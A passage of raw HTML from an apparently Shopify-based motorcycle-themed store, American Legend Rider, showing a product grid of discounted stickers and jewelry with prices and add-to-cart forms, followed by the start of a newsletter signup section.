                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7171871473733" /><input type="hidden" name="section-id" value="template--17566185553989__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-7171871473733"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314&width=165 165w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314&width=360 360w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314&width=533 533w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314&width=720 720w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314&width=940 940w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314 1155w
                "
                src="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_fda73ca8-0d3e-4157-a094-32e6d97f11aa.png?v=1614239314&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bike Week Rally Sticker - American Legend Rider"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1155"
                height="1155"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bike-week-rally-sticker"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-4546648408133"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-4546648408133 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-4546648408133"
              >
                Bike Week Rally Sticker
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-4546648408133"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-4546648408133"
            
          >
            <a
              href="/products/bike-week-rally-sticker"
              id="CardLink-template--17566185553989__main-collection-product-grid-4546648408133"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-4546648408133 Badge-template--17566185553989__main-collection-product-grid-4546648408133"
            >
              Bike Week Rally Sticker
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="4546648408133" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$4.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$4.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$6.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-4546648408133">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid4546648408133-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid4546648408133-submit title-template--17566185553989__main-collection-product-grid-4546648408133"
                  data-product-url="/products/bike-week-rally-sticker"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-4546648408133" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Bike Week Rally Sticker"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-4546648408133"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-4546648408133" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-4546648408133"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842&width=165 165w,//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842&width=360 360w,//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842&width=533 533w,//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842&width=720 720w,//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842&width=940 940w,//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842 1200w
                "
                src="//americanlegendrider.com/cdn/shop/files/Sb3279dcada484a9cb13c0e39c97dd7d86.webp?v=1736224842&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ALR™ Retro Skull Engine Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842&width=165 165w,//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842&width=360 360w,//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842&width=533 533w,//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842&width=720 720w,//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842&width=940 940w,//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/Sa29ae71ca3df47c2bf4ebeda7998c241y.webp?v=1736224842&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/alr-retro-skull-engine-necklace"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7488554795077"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7488554795077 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7488554795077"
              >
                ALR™ Retro Skull Engine Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7488554795077"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 32%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-7488554795077"
            
          >
            <a
              href="/products/alr-retro-skull-engine-necklace"
              id="CardLink-template--17566185553989__main-collection-product-grid-7488554795077"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-7488554795077 Badge-template--17566185553989__main-collection-product-grid-7488554795077"
            >
              ALR™ Retro Skull Engine Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7488554795077" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$44.49</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17566185553989__main-collection-product-grid7488554795077" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42261411823685"
                    disabled
                  >
                  <button
                    id="quick-add-template--17566185553989__main-collection-product-grid7488554795077-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid7488554795077-submit title-template--17566185553989__main-collection-product-grid-7488554795077"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7488554795077" /><input type="hidden" name="section-id" value="template--17566185553989__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-7488554795077"
              class="badge badge--bottom-left color-accent-2"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/Sf1106dcd247f464ca35bbc99a933a1bct.webp?v=1737065843&width=165 165w,//americanlegendrider.com/cdn/shop/files/Sf1106dcd247f464ca35bbc99a933a1bct.webp?v=1737065843&width=360 360w,//americanlegendrider.com/cdn/shop/files/Sf1106dcd247f464ca35bbc99a933a1bct.webp?v=1737065843&width=533 533w,//americanlegendrider.com/cdn/shop/files/Sf1106dcd247f464ca35bbc99a933a1bct.webp?v=1737065843&width=720 720w,//americanlegendrider.com/cdn/shop/files/Sf1106dcd247f464ca35bbc99a933a1bct.webp?v=1737065843&width=940 940w,//americanlegendrider.com/cdn/shop/files/Sf1106dcd247f464ca35bbc99a933a1bct.webp?v=1737065843 1000w
                "
                src="//americanlegendrider.com/cdn/shop/files/Sf1106dcd247f464ca35bbc99a933a1bct.webp?v=1737065843&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ALR™ Fashion Vintage 316L Stainless Steel Twist Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/S5fcb216b16ad4d7e85475d649522a22do.webp?v=1737065843&width=165 165w,//americanlegendrider.com/cdn/shop/files/S5fcb216b16ad4d7e85475d649522a22do.webp?v=1737065843&width=360 360w,//americanlegendrider.com/cdn/shop/files/S5fcb216b16ad4d7e85475d649522a22do.webp?v=1737065843&width=533 533w,//americanlegendrider.com/cdn/shop/files/S5fcb216b16ad4d7e85475d649522a22do.webp?v=1737065843&width=720 720w,//americanlegendrider.com/cdn/shop/files/S5fcb216b16ad4d7e85475d649522a22do.webp?v=1737065843&width=940 940w,//americanlegendrider.com/cdn/shop/files/S5fcb216b16ad4d7e85475d649522a22do.webp?v=1737065843 1000w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/S5fcb216b16ad4d7e85475d649522a22do.webp?v=1737065843&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/alr-fashion-vintage-316l-stainless-steel-twist-bracelet"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7495581859909"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7495581859909 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7495581859909"
              >
                ALR™ Fashion Vintage 316L Stainless Steel Twist Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7495581859909"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 34%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-7495581859909"
            
          >
            <a
              href="/products/alr-fashion-vintage-316l-stainless-steel-twist-bracelet"
              id="CardLink-template--17566185553989__main-collection-product-grid-7495581859909"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-7495581859909 Badge-template--17566185553989__main-collection-product-grid-7495581859909"
            >
              ALR™ Fashion Vintage 316L Stainless Steel Twist Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7495581859909" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.45</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.45</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$44.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17566185553989__main-collection-product-grid7495581859909" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42289005985861"
                    disabled
                  >
                  <button
                    id="quick-add-template--17566185553989__main-collection-product-grid7495581859909-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid7495581859909-submit title-template--17566185553989__main-collection-product-grid-7495581859909"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7495581859909" /><input type="hidden" name="section-id" value="template--17566185553989__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-7495581859909"
              class="badge badge--bottom-left color-accent-2"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895&width=165 165w,//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895&width=360 360w,//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895&width=533 533w,//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895&width=720 720w,//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895&width=940 940w,//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895 1600w
                "
                src="//americanlegendrider.com/cdn/shop/files/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ALR™ Black Enamel Mobius Open Bangle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412&width=165 165w,//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412&width=360 360w,//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412&width=533 533w,//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412&width=720 720w,//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412&width=940 940w,//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412 1600w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/S7cddf35bce35467a84f5922bec4057baR.webp?v=1737073412&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/alr-black-enamel-mobius-open-bangle"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7495835975749"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7495835975749 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7495835975749"
              >
                ALR™ Black Enamel Mobius Open Bangle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7495835975749"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 36%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-7495835975749"
            
          >
            <a
              href="/products/alr-black-enamel-mobius-open-bangle"
              id="CardLink-template--17566185553989__main-collection-product-grid-7495835975749"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-7495835975749 Badge-template--17566185553989__main-collection-product-grid-7495835975749"
            >
              ALR™ Black Enamel Mobius Open Bangle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7495835975749" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.45</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17566185553989__main-collection-product-grid7495835975749" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42289397825605"
                    disabled
                  >
                  <button
                    id="quick-add-template--17566185553989__main-collection-product-grid7495835975749-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid7495835975749-submit title-template--17566185553989__main-collection-product-grid-7495835975749"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7495835975749" /><input type="hidden" name="section-id" value="template--17566185553989__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-7495835975749"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
             
          </div></div>
  </div>
</div>


<style> #shopify-section-template--17566185553989__main-collection-product-grid .card-information > * {color: #ff9529;} </style></div><section id="shopify-section-template--17566185553989__newsletter" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566185553989__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566185553989__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17566185553989__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--17566185553989__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--17566185553989__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
